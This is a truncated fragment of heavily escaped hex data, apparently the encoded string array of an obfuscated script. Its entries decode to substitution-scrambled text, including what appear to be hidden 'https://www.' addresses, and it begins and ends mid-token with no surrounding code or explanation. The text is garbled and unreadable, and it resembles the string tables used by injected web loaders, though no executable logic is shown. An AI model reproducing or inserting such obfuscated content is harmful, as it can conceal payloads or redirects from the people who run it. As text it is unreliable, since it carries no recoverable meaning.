c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6